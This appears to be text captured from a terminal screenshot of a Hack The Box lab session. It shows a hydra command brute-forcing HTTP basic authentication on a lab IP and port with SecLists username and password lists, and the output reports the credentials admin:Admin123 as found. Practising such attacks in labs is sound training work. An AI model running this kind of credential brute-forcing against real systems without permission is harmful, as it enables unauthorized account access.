 /home/alimh/Desktop/HTB ! ✘ 255 hydra -L /usr/share/SecLists/Usernames/top-usernames-shortlist.txt -P /usr/share/SecLists/Passwords/2023-200_most_used_passwords.txt 94.237.
63.132 http-get / -s 42167
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-27 12:50:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213 tries per task
[DATA] attacking http-get://94.237.63.132:42167/
[42167][http-get] host: 94.237.63.132   login: admin   password: Admin123
[STATUS] 1737.00 tries/min, 1737 tries in 00:01h, 1663 to do in 00:01h, 16 active
[STATUS] 1678.50 tries/min, 3357 tries in 00:02h, 43 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-27 12:52:06